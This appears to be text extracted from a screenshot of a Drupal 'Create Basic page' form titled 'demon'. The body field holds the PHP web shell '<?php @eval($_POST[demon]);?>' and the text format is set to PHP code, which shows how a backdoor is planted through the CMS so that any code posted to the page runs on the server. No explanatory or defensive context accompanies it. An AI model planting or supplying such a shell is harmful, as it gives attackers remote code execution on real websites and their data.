 Create Basic page ☆
Home » Node » Add content
Title *
demon
Body (Edit summary)
<?php @eval($_POST[demon]);?>
Text format PHP code
About
Basic HTML
• You may po
include <?php ?> tags.
Restricted HTML
Full HTML
PHP code
Published
Save Preview